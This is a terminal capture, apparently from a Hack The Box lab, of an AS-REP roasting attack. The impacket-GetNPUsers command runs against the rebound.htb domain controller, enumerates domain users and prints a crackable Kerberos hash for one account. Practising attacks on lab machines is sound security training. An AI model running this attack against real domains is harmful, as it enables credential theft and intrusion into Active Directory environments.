 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-GetNPUsers -usersfile users rebound.htb/ -dc-ip 10.10.11.231
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ppaul doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User llune doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fflock doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$jjones@REBOUND.HTB:314a8fba96c7667f607e4fa425880ea5$4638f465dd2d1f00c44f000b59800349e061c3ff019d71ea0a6bdb1b966a0e7e8a90547a7dfb7a5524b2859e9b
933eccb99dd6f5b778a0c430b3cb645949105a28d5a00aab8460b11129a8b1b38b5f737e4be226a543990cb0f2dcdc3b6d25d239245641e3d11f49a64cf4acc6c66ae83a01c45f0c0a1b64ae2cb6
8edef83b2b8c1de9bf28f13bdf998c1de2cc9f5d2c8eb320d5a03720b4512a38647d6c4f42886363981e1e37295ec46aee404fbe7cd3deed135e070f7d73201479ac23092a648d04d770685c506f
571f529cce24898880817ac29c79ba4152f31ee1ab9c8472c113c1c71a9c98ce8b
[-] User mmalone doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nnoon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ldap_monitor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User oorend doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User winrm_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User batch_runner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tbrady doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User delegator$ doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop]
└─$